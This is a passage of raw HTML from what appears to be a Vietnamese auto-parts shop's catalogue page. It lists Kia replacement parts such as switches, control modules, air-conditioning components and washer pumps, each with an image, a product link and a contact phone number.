</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/550/CONG-TAC-NANG-HA-KINH-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/551/CONG-TAC-MO-NAP-THUNG-DAU-CARENS-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl204_Image1" border="0" title="" alt="CÔNG TẮC MỞ NẮP THÙNG DẦU CARENS (2012)" src="/upanh/sanpham/935901D000WK%20C%c3%94NG%20T%e1%ba%aeC%20M%e1%bb%9e%20N%e1%ba%aeP%20TH%c3%99NG%20D%e1%ba%a6U%20CARENS%20(2012)%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/551/CONG-TAC-MO-NAP-THUNG-DAU-CARENS-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl204_Label3">CÔNG TẮC MỞ NẮP THÙNG DẦU CARENS (2012)</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/551/CONG-TAC-MO-NAP-THUNG-DAU-CARENS-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/552/CONG-TAC-DEN-UU-TIEN-MORNING-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl205_Image1" border="0" title="" alt="CÔNG TẮC ĐÈN ƯU TIÊN MORNING 2012" src="/upanh/sanpham/937901Y100EQ%20C%c3%94NG%20T%e1%ba%aeC%20%c4%90%c3%88N%20%c6%afU%20TI%c3%8aN%20MORNING%202012%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/552/CONG-TAC-DEN-UU-TIEN-MORNING-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl205_Label3">CÔNG TẮC ĐÈN ƯU TIÊN MORNING 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/552/CONG-TAC-DEN-UU-TIEN-MORNING-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/553/DONG-HO-TAP-LO-SPORTAGE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl206_Image1" border="0" title="" alt="ĐỒNG HỒ TÁP LÔ SPORTAGE" src="/upanh/sanpham/940232P330%20%c4%90%e1%bb%92NG%20H%e1%bb%92%20T%c3%81P%20L%c3%94%20SPORTAGE%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/553/DONG-HO-TAP-LO-SPORTAGE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl206_Label3">ĐỒNG HỒ TÁP LÔ SPORTAGE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/553/DONG-HO-TAP-LO-SPORTAGE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/554/HOP-DIEU-KHIEN-THAN-XE-BCM-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl207_Image1" border="0" title="" alt="HỘP ĐIỀU KHIỂN THÂN XE (BCM) CARENS" src="/upanh/sanpham/954001D550%20H%e1%bb%98P%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20TH%c3%82N%20XE%20(BCM)%20CARENS%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/554/HOP-DIEU-KHIEN-THAN-XE-BCM-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl207_Label3">HỘP ĐIỀU KHIỂN THÂN XE (BCM) CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/554/HOP-DIEU-KHIEN-THAN-XE-BCM-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/555/HOP-DIEU-KHIEN-THAN-XE-BCM-NEW-SPORTAGE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl208_Image1" border="0" title="" alt="HỘP ĐIỀU KHIỂN THÂN XE (BCM) NEW SPORTAGE" src="/upanh/sanpham/954003W141%20H%e1%bb%98P%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20TH%c3%82N%20XE%20(BCM)%20NEW%20SPORTAGE_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/555/HOP-DIEU-KHIEN-THAN-XE-BCM-NEW-SPORTAGE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl208_Label3">HỘP ĐIỀU KHIỂN THÂN XE (BCM) NEW SPORTAGE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/555/HOP-DIEU-KHIEN-THAN-XE-BCM-NEW-SPORTAGE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/556/HOP-DIEU-KHIEN-PDM-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl209_Image1" border="0" title="" alt="HỘP ĐIỀU KHIỂN PDM NEW SORENTO" src="/upanh/sanpham/954602P020%20H%e1%bb%98P%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20PDM%20NEW%20SORENTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/556/HOP-DIEU-KHIEN-PDM-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl209_Label3">HỘP ĐIỀU KHIỂN PDM NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/556/HOP-DIEU-KHIEN-PDM-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/557/LOA-CAT-SET-CUA-SAU-TRAI-CERATO-FORTE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl210_Image1" border="0" title="" alt="LOA CÁT SÉT CỬA SAU, TRÁI CERATO FORTE" src="/upanh/sanpham/963501M000%20LOA%20C%c3%81T%20S%c3%89T%20C%e1%bb%acA%20SAU,%20TR%c3%81I%20CERATO%20FORTE%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/557/LOA-CAT-SET-CUA-SAU-TRAI-CERATO-FORTE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl210_Label3">LOA CÁT SÉT CỬA SAU, TRÁI CERATO FORTE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/557/LOA-CAT-SET-CUA-SAU-TRAI-CERATO-FORTE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/558/CONG-TAC-DIEU-KHIEN-AM-THANH-TRAI-MORNING-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl211_Image1" border="0" title="" alt="CÔNG TẮC ĐIỀU KHIỂN ÂM THANH, TRÁI MORNING 2012" src="/upanh/sanpham/967101Y450EQ%20(C%c3%94NG%20T%e1%ba%aeC%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20%c3%82M%20THANH,%20TR%c3%81I%20MORNING%202012)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/558/CONG-TAC-DIEU-KHIEN-AM-THANH-TRAI-MORNING-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl211_Label3">CÔNG TẮC ĐIỀU KHIỂN ÂM THANH, TRÁI MORNING 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/558/CONG-TAC-DIEU-KHIEN-AM-THANH-TRAI-MORNING-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/559/CONG-TAC-DIEU-KHIEN-AM-THANH-TREN-VO-LANG-TRAI-MORNING-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl212_Image1" border="0" title="" alt="CÔNG TẮC ĐIỀU KHIỂN ÂM THANH TRÊN VÔ LĂNG, TRÁI MORNING 2012" src="/upanh/sanpham/967201Y300EQ%20-%20C%c3%94NG%20T%e1%ba%aeC%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20%c3%82M%20THANH%20TR%c3%8aN%20V%c3%94%20L%c4%82NG,%20TR%c3%81I%20MORNING%202012_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/559/CONG-TAC-DIEU-KHIEN-AM-THANH-TREN-VO-LANG-TRAI-MORNING-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl212_Label3">CÔNG TẮC ĐIỀU KHIỂN ÂM THANH TRÊN VÔ LĂNG, TRÁI MORNING 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/559/CONG-TAC-DIEU-KHIEN-AM-THANH-TREN-VO-LANG-TRAI-MORNING-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/560/THIET-BI-TAO-ION-SPORTAGE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl213_Image1" border="0" title="" alt="THIẾT BỊ TẠO ION SPORTAGE" src="/upanh/sanpham/971552S000%20THI%e1%ba%beT%20B%e1%bb%8a%20T%e1%ba%a0O%20ION%20SPORTAGE%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/560/THIET-BI-TAO-ION-SPORTAGE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl213_Label3">THIẾT BỊ TẠO ION SPORTAGE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/560/THIET-BI-TAO-ION-SPORTAGE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/561/CAM-UNG-BAO-QUAT-GIO-MAY-LANH-FORTE-NEW-SORENTO-NEW-SPORTAGE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl214_Image1" border="0" title="" alt="CẢM ỨNG BÁO QUẠT GIÓ MÁY LẠNH FORTE, NEW SORENTO, NEW SPORTAGE" src="/upanh/sanpham/971792J000%20C%e1%ba%a2M%20%e1%bb%a8NG%20B%c3%81O%20QU%e1%ba%a0T%20GI%c3%93%20M%c3%81Y%20L%e1%ba%a0NH%20FORTE,%20NEW%20SORENTO,%20NEW%20SPORTAGE%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/561/CAM-UNG-BAO-QUAT-GIO-MAY-LANH-FORTE-NEW-SORENTO-NEW-SPORTAGE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl214_Label3">CẢM ỨNG BÁO QUẠT GIÓ MÁY LẠNH FORTE, NEW SORENTO, NEW SPORTAGE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/561/CAM-UNG-BAO-QUAT-GIO-MAY-LANH-FORTE-NEW-SORENTO-NEW-SPORTAGE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/562/BO-CONG-TAC-DIEU-KHIEN-DIEU-HOA-CERATO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl215_Image1" border="0" title="" alt="BỘ CÔNG TẮC ĐIỀU KHIỂN ĐIỀU HÒA CERATO" src="/upanh/sanpham/972502F031LK%20B%e1%bb%98%20C%c3%94NG%20T%e1%ba%aeC%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20%c4%90I%e1%bb%80U%20H%c3%92A%20CERATO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/562/BO-CONG-TAC-DIEU-KHIEN-DIEU-HOA-CERATO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl215_Label3">BỘ CÔNG TẮC ĐIỀU KHIỂN ĐIỀU HÒA CERATO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/562/BO-CONG-TAC-DIEU-KHIEN-DIEU-HOA-CERATO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/563/CUA-GIO-DIEU-HOA-GIUA-TRAI-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl216_Image1" border="0" title="" alt="CỬA GIÓ DIỀU HÒA GIỮA, TRÁI NEW SORENTO" src="/upanh/sanpham/974102P100VA%20C%e1%bb%acA%20GI%c3%93%20DI%e1%bb%80U%20H%c3%92A%20GI%e1%bb%aeA,%20TR%c3%81I%20NEW%20SORENTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/563/CUA-GIO-DIEU-HOA-GIUA-TRAI-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl216_Label3">CỬA GIÓ DIỀU HÒA GIỮA, TRÁI NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/563/CUA-GIO-DIEU-HOA-GIUA-TRAI-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/564/VAN-TIET-LUU-CERATO-FORTE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl217_Image1" border="0" title="" alt="VAN TIẾT LƯU CERATO FORTE" src="/upanh/sanpham/976041J000%20VAN%20TI%e1%ba%beT%20L%c6%afU%20CERATO%20FORTE%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/564/VAN-TIET-LUU-CERATO-FORTE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl217_Label3">VAN TIẾT LƯU CERATO FORTE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/564/VAN-TIET-LUU-CERATO-FORTE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/565/KET-DAN-NONG-RIO-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl218_Image1" border="0" title="" alt="KÉT DÀN NÓNG RIO 2012" src="/upanh/sanpham/976061W001%20K%c3%89T%20D%c3%80N%20N%c3%93NG%20RIO%202012_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/565/KET-DAN-NONG-RIO-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl218_Label3">KÉT DÀN NÓNG RIO 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/565/KET-DAN-NONG-RIO-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/566/KET-DAN-NONG-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl219_Image1" border="0" title="" alt="KÉT DÀN NÓNG NEW SORENTO" src="/upanh/sanpham/976062P500%20K%c3%89T%20D%c3%80N%20N%c3%93NG%20NEW%20SORENTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/566/KET-DAN-NONG-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl219_Label3">KÉT DÀN NÓNG NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/566/KET-DAN-NONG-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/567/VAN-TIET-LUU-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl220_Image1" border="0" title="" alt="VAN TIẾT LƯU SORENTO" src="/upanh/sanpham/976262P200%20VAN%20TI%e1%ba%beT%20L%c6%afU%20SORENTO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/567/VAN-TIET-LUU-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl220_Label3">VAN TIẾT LƯU SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/567/VAN-TIET-LUU-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/568/CUON-TU-LOC-MAY-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl221_Image1" border="0" title="" alt="CUỘN TỪ LỐC MÁY MORNING" src="/upanh/sanpham/976410X200%20CU%e1%bb%98N%20T%e1%bb%aa%20L%e1%bb%90C%20M%c3%81Y%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/568/CUON-TU-LOC-MAY-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl221_Label3">CUỘN TỪ LỐC MÁY MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/568/CUON-TU-LOC-MAY-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/569/LOC-LANH-FORTE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl222_Image1" border="0" title="" alt="LỐC LẠNH FORTE" src="/upanh/sanpham/977012F031%20L%e1%bb%90C%20L%e1%ba%a0NH%20FORTE%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/569/LOC-LANH-FORTE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl222_Label3">LỐC LẠNH FORTE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/569/LOC-LANH-FORTE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/570/MO-TO-BOM-NUOC-RUA-KINH-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl223_Image1" border="0" title="" alt="MÔ TƠ -BƠM NƯỚC RỬA KÍNH NEW SORENTO" src="/upanh/sanpham/985102J000%20M%c3%94%20T%c6%a0%20-B%c6%a0M%20N%c6%af%e1%bb%9aC%20R%e1%bb%acA%20K%c3%8dNH%20NEW%20SORENTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/570/MO-TO-BOM-NUOC-RUA-KINH-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl223_Label3">MÔ TƠ -BƠM NƯỚC RỬA KÍNH NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/570/MO-TO-BOM-NUOC-RUA-KINH-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/571/BOM-NUOC-RUA-KINH-RONDO-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl224_Image1" border="0" title="" alt="BƠM NƯỚC RỬA KÍNH RONDO, MORNING" src="/upanh/sanpham/985102V100%20B%c6%a0M%20N%c6%af%e1%bb%9aC%20R%e1%bb%acA%20K%c3%8dNH%20RONDO%20MORNING_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/571/BOM-NUOC-RUA-KINH-RONDO-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl224_Label3">BƠM NƯỚC RỬA KÍNH RONDO, MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/571/BOM-NUOC-RUA-KINH-RONDO-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/572/VOI-PHUN-XIT-NUOC-KINH-CERATO-FORTE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl225_Image1" border="0" title="" alt="VÒI PHUN XỊT NƯỚC KÍNH CERATO FORTE" src="/upanh/sanpham/986301M100%20V%c3%92I%20PHUN%20X%e1%bb%8aT%20N%c6%af%e1%bb%9aC%20K%c3%8dNH%20CERATO%20FORTE%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/572/VOI-PHUN-XIT-NUOC-KINH-CERATO-FORTE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl225_Label3">VÒI PHUN XỊT NƯỚC KÍNH CERATO FORTE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/572/VOI-PHUN-XIT-NUOC-KINH-CERATO-FORTE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/573/HOP-DIEU-KHIEN-DONG-CO-ECU-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl226_Image1" border="0" title="" alt="HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) MORNING" src="/upanh/sanpham/3911002TE0%20H%e1%bb%98P%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20%c4%90%e1%bb%98NG%20C%c6%a0%20(ECU)%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
